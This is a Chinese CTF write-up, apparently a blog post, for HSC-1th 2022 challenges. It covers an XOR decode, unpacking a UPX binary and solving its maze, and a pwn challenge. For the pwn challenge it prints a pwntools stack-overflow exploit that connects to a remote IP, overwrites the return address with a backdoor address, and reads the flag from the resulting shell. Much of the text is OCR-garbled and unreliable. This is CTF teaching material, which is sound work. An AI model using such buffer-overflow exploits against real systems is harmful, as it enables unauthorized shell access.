|     | <ul> <li>ペ VNCTF-Crypto-ezmath.py</li> <li>ペ VNCTF-Misc-仔細技能.py</li> <li>ペ VNCTF-Msic-StrageFlag.py</li> <li>ADWorld</li> <li>AWD</li> <li>BOC2021</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto2.py</li> <li>ペ crypto3.py</li> <li>ペ preverse3.py</li> <li>ペ yingyusiji.py</li> </ul> |           |             | v8 =              | <pre>/4 in range(17):<br/>if v4 % 2 == 0:<br/>m1 = v1[v4] ^ v.<br/>print(m1_end=',<br/>[102_L0_297_k0_123_k0_k]<br/>/4 in range(17):<br/>if v4 % 2 != 0:<br/>m = v1[v4] ^ v8<br/>v8[v4] = m</pre> | 4<br>')<br>101 <sub>4</sub> 0 <sub>4</sub> 101 <sub>4</sub> 0 <sub>4</sub> 115<br>[v4+1]                         | <sub>1</sub> 0 <sub>2</sub> 95 <sub>2</sub> 0 <sub>2</sub> 65 <sub>2</sub> 0 <sub>2</sub> 80 <sub>2</sub> 0] |                                                    |
|     | 🐞 yingyusiji2.py                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | BugMonitor                                                                                                    |           |             |                   | :(len(v8))                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | E crypto                                                                                                    |           |             |                   | (v8)                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     |                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | HW2021                                                                                                    |           |             |                   | i in v8:                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | L3HCTF                                                                                                    |           |             |                   | print(cnr(i) <sub>*</sub> eng=                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | N1CTF                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | DI N1ES                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | 🖿 old                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | RSA                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | tongda                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | Tools                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     |                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | yanznengma                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     |                                                                                                    |           |             |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |



后面好像少了一个},手动补上尝试提交成功。

### WAY

根据文件名猜想可能有壳,查壳脱壳

| 祛 PEiD v0.95 .: 小生我怕怕               | à :.            |                          |  |  |  |
|-------------------------------------|-----------------|--------------------------|--|--|--|
| Ray-t                               | eam             | slan Cl                  |  |  |  |
| 文件: D: \CTF比赛\2022\HSC-             | -1th\re-WAY\ma  | ze=upx. exe ()           |  |  |  |
| 入口点: D0110FD0                       | EP 区段:          | UPX1                     |  |  |  |
| 文件偏移: 00049110                      | 首字节:            | 60, BE, 15, 80 🔊         |  |  |  |
| 链接器信 2.35                           | 子系统:            | Win32 console 🕥          |  |  |  |
| UPX 0.89.6 - 1.02 / 1.0             | 15 - 1.24 -> Ma | arkus & Laszlo [Overlay] |  |  |  |
| 逐重扫描[MI]] 任务查看器(I] 选项(Q) 关于(A) 退出 ] |                 |                          |  |  |  |
| ▼帯十顶部(S)                            |                 | CSDN@2ha0yuk7on.         |  |  |  |



IDA分析,定位到关键代码,是一个maze数组,就是走迷宫 根据代码逻辑判断,0x4F是路,0x49是墙,一共有5行 本来打算写代码,看了一下手动走就行了

1 void \_\_cdecl moveup(int \*row, int \*col)
2 {
 int row (/ famile() family())

```
int row_now; // [esp+icn] [eop-cn]
    5
    4
   5
        row now = *row - 1;
   6
       *row = row_now;
   7
       if ( maze[5 * row_now + *col] == 73 || row_now < 0 )
    8
        {
   9
          puts("ouch, hit the wall...\n");
          system("pause");
 0 10
  11
          exit(0);
   12
        }
 13 }
                                                    CSDN @2ha0yuk7on.
                                                  ; ___gcc_register_frame:loc_4015801w ...
.data:0040C004
.data:0040C008
                           public maze
.data:0040C008 ; unsigned __int8 maze[26]
.data:0040C008 maze
                           db 4Fh, 4 dup(49h), 2 dup(4Fh), 49h, 4Fh, 23h, 49h, 3 dup(4Fh)
.data:0040C008
                                                  ; DATA XREF: _movedown+311r
.data:0040C008
                                                  ; _moveup+311r ...
.data:0040C008
                           db 2 dup(49h), 4Fh, 49h, 4Fh, 6 dup(49h), 0
.data:0040C022
                           align 4
.data:0040C024
                           public rowp
```

|   | $\Rightarrow$ maze = [0x4F, 0x49, 0x49, 0x49, 0x49, |                   |
|---|-----------------------------------------------------|-------------------|
|   | 0x4F, 0x4F, 0x49, 0x4F, 0x23,                       |                   |
|   | 0x49, 0x4F, 0x4F, 0x4F, 0x49,                       |                   |
|   | 0x49, 0x4F, 0x49, 0x4F, 0x49,                       |                   |
|   |                                                     |                   |
| 6 | $di = [119_{\mu}97_{\mu}115_{\mu}100]$              |                   |
|   |                                                     |                   |
|   | <pre>print(len(maze))</pre>                         |                   |
|   |                                                     |                   |
|   | row = 0                                             |                   |
|   | col = 0                                             |                   |
|   |                                                     |                   |
|   | for i in range(100):                                | CSDN @2ha0yuk7on. |

PS D:\CTF比赛\2022\HSC-1th\re-WAY> PS D:\CTF比赛\2022\HSC-1th\re-WAY> PS D:\CTF比赛\2022\HSC-1th\re-WAY> .\maze-upx.exe find your way out! sdsddwd good j0bb!! flag is the value of md5{your\_path} 请按任意键继续... PS D:\CTF比赛\2022\HSC-1th\re-WAY> | CSDN @2haOyuk7on.

## **PWN**

### Ez\_pwn

没有限制字符输入长度,存在栈溢出,并且给了后门函数,直接写exp即可

```
1 int cdecl main(int argc, const char **argv, const char **envp)
 2 {
 3
    char v4; // [rsp+10h] [rbp-40h]
 4
 5
    setvbuf(stdin, 0LL, 2, 0LL);
 6
    setvbuf(stdout, 0LL, 2, 0LL);
    setvbuf(stderr, 0LL, 2, 0LL);
 7
 8
    puts("Please enter a string!");
    gets(&v4, 0LL);
 9
10
    return 0;
11 }
                                                    CSDN @2ha0yuk7on.
```

```
~/下载/CTF_GAME/HSC1th/exp.py-Su
   Edit Selection Find View Goto Tools Project Preferences Help
 ile
      from pwn import *
      context.log_level = 'debug'
      io = remote('81.68.120.192',10733)
                                                                                       root@kali:~/下载/CTF_GAME/HSC1th
      io.recvuntil('string!\n')
payload = b'a' * 0x48 + p64(0x400741)
                                                       文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
                                                           'dev\n'
      # print(payload)
                                                           'flag\n'
                                                           'lib\n'
      io.sendline(payload)
                                                           'lib32\n'
                                                           'lib64\n'
 ±Ź
      io.interactive()
                                                            'pwn\n'
bin
                                                       dev
                                                       flag
                                                       lib
lib32
                                                       lib64
                                                      $ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received
                                                      [*] Interrupted
                                                       [*] Closed connection to 81.68.120.192 port 10733
root@kali:~/下载/CTF GAME/HSC1th# CSDN @2haOyuk7on.
```